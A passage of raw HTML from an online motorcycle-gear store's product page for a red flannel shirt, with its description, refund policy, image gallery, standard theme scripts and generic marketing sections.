                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Returns & Refunds
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LJTDkC-template--17566186045509__main">
                    <p>We love our products and are confident you will too! </p><p>That's why we are offering a<strong> 30-Day, Risk-Free Trial</strong>. </p><p>If you are not in love with your results, we will give you a refund.</p>
                    
                  </div>
                </div>
              </div><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <p>Traditional style and finest quality. Our Men's Finest Blended Color Flannel Shirt delivers the endless comfort and superior quality you expect. Two front chest pockets. Tightly woven flannel, minimal shrinkage, wash cool &amp; dry low. Plaids are extra thick and cozy! </p>
<div class="description bottom" itemprop="description">✔ Condition: 100% Brand New and High Quality<br data-mce-fragment="1">✔ Made of finest cotton and polyester fiber<br data-mce-fragment="1">✔ Available in size M to 3XL<br data-mce-fragment="1">✔ <span data-mce-fragment="1">Plaids are extra thick and cozy</span><br data-mce-fragment="1">✔ Two<span data-mce-fragment="1"> front chest pockets.</span>
<h3><span style="color: #000000;" data-mce-style="color: #000000;"></span></h3>
</div>
<div class="description bottom" itemprop="description">Our flannels are flying off the shelves. Grab one of our limited edition American Legend Ride flannels today and get ready to rock them while you ride your motorcycle around town. <br>
</div>
<div class="description bottom" itemprop="description"><span data-mce-fragment="1"></span></div>
<div class="description bottom" itemprop="description"></div>
<div class="description bottom" itemprop="description">
<h4></h4>
<h4>
<span style="color: #5c8300;">VERY IMPORTANT:</span> <span style="color: #6c6d6e;">Please strictly follow the size chart to select the size. Do not select directly according to your habits. Choose your size based on our SIZE CHART.</span>
</h4>
</div>
                </div><a href="/products/mens-finest-blended-color-flannel-shirt-red" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17566186045509__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17566186045509__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&width=550 550w,//americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&width=1100 1100w,//americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946&width=1445"
    alt="A Men&#39;s Finest Blended Color Flannel Shirt in red, featuring a variety of patterns including green, blue, yellow, and gray sections, is displayed on a textured surface alongside white sneakers and a closed book. Ideal for individuals who value stylish men&#39;s apparel with classic flair."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22641179066437"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&width=550 550w,//americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&width=1100 1100w,//americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975&width=1445"
    alt="A Men&#39;s Finest Blended Color Flannel Shirt in red, with vibrant green and yellow checks, is showcased on a carpeted floor. Near it, a pair of white sneakers perfectly complements the outfit, while a colorful poster introduces an artistic touch. This standout piece from the men&#39;s clothing collection makes a stylish statement."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22641179033669"
  ></div>
  </div>
</product-modal>


  

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-modal.js?v=50921580101160527761750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/media-gallery.js?v=149794636457678587381750594033" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17566186045509__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17566186045509__main"]') ||
        document.querySelector('variant-selects[data-section="template--17566186045509__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17566186045509__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17566186045509__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Men's Finest Blended Color Flannel Shirt, Red",
      "url": "https:\/\/americanlegendrider.com\/products\/mens-finest-blended-color-flannel-shirt-red",
      "image": [
          "https:\/\/americanlegendrider.com\/cdn\/shop\/products\/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946\u0026width=1920"
        ],
      "description": "Traditional style and finest quality. Our Men's Finest Blended Color Flannel Shirt delivers the endless comfort and superior quality you expect. Two front chest pockets. Tightly woven flannel, minimal shrinkage, wash cool \u0026amp; dry low. Plaids are extra thick and cozy! \n✔ Condition: 100% Brand New and High Quality✔ Made of finest cotton and polyester fiber✔ Available in size M to 3XL✔ Plaids are extra thick and cozy✔ Two front chest pockets.\n\n\nOur flannels are flying off the shelves. Grab one of our limited edition American Legend Ride flannels today and get ready to rock them while you ride your motorcycle around town. \n\n\n\n\n\n\nVERY IMPORTANT: Please strictly follow the size chart to select the size. Do not select directly according to your habits. Choose your size based on our SIZE CHART.\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Cindy"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/mens-finest-blended-color-flannel-shirt-red?variant=39815694254149"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/mens-finest-blended-color-flannel-shirt-red?variant=39815694286917"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/mens-finest-blended-color-flannel-shirt-red?variant=39815694352453"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/mens-finest-blended-color-flannel-shirt-red?variant=39815694385221"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/mens-finest-blended-color-flannel-shirt-red?variant=39815694417989"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-tickers.css?v=30346802988262109031750594033" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 color-inverse section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Premium Quality
      </p><p class="horizontal-ticker__item">
        Durable Build
      </p><p class="horizontal-ticker__item">
        Timeless Style
      </p>
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--17566186045509__icon_bar_ArKDGa" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-multicolumn.css?v=153465351708105986681750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" media="print" onload="this.media='all'">
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17566186045509__icon_bar_ArKDGa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__icon_bar_ArKDGa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__icon_bar_ArKDGa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--17566186045509__icon_bar_ArKDGa color-background-1 gradient  background-none always-display">
  <div class="page-width section-template--17566186045509__icon_bar_ArKDGa-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h0">
          Why Us?
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--17566186045509__icon_bar_ArKDGa"
        role="list"
      ><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//americanlegendrider.com/cdn/shop/files/5_1.png?v=1750640381"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Tested &amp; Trusted</h3><div class="rte"><p>Backed by riders worldwide, these aren’t novelty shades <br/><br/>they’re road tested gear designed to protect your eyes<br/><br/>while upgrading your biker style</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Travel Without Worry</h3><div class="rte"><p>Carrying gear on a motorcycle is always a challenge<br/><br/>Loose items are unsafe and bulky backpacks strain your shoulders<br/><br/>This leather duffle roll bag solves both problems <br/><br/>durable leather with buckle secure straps keeps everything in place<br/><br/>for a smooth, stylish, stress-free ride</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Style + Practicality in One</h3><div class="rte"><p>Most storage solutions look clunky or ruin your bike’s style<br/><br/>Not this one. With its vintage leather finish and sleek roll shape<br/><br/>it adds to your motorcycle’s look while giving you<br/><br/>the storage you actually need<br/><br/>Finally, practicality meets biker fashion</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//americanlegendrider.com/cdn/shop/files/shield_c588e838-57b0-47d3-bc5b-8d3f4d54165a.png?v=1761567397"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Built for the Road</h3><div class="rte"><p>Every ride brings dust, wind, and surprises but this gear is built to handle it all<br/><br/>Weather-resistant materials, reinforced stitching, and road-tested durability mean you can focus on the ride, not your gear<br/><br/>Tough enough for long trips, stylish enough for every stop</p><p></p></div></div>
              
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><div id="shopify-section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-results.css?v=82804389201632557271750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822 color-background-1 gradient always-display">
  <div class="page-width section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding">
    <div class="content-and-results content-and-results--results-first"><div class="content-container center"><h2 class="title h1">
              Real Riders, Real Results
            </h2><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
              <img src="//americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1500" alt="" srcset="//americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=165 165w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=360 360w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=535 535w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=750 750w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1070 1070w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 675px,
              (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
            </div></div><div class="results-container">
        <div class="results"><h3 class="title h3 ">
              What do our customers say about us?
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p><br/>reported safer rides without carrying backpacks</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 89%">
                  <p>89%</p>
                </div>
                <div class="results__text">
                  <p><br/>felt their essentials stayed more secure</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p><br/>said the bag enhanced their bike’s style</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17566186045509__multicolumn_p3RDNG" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-multicolumn.css?v=153465351708105986681750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" media="print" onload="this.media='all'">
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17566186045509__multicolumn_p3RDNG-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__multicolumn_p3RDNG-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--17566186045509__multicolumn_p3RDNG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient background-primary no-heading always-display">
  <div class="page-width section-template--17566186045509__multicolumn_p3RDNG-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--17566186045509__multicolumn_p3RDNG"
        role="list"
      ><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Try It Risk-Free For 30 Days</h3></div>
            </div>
          </li><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Fast &amp; Free Shipping</h3></div>
            </div>
          </li><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
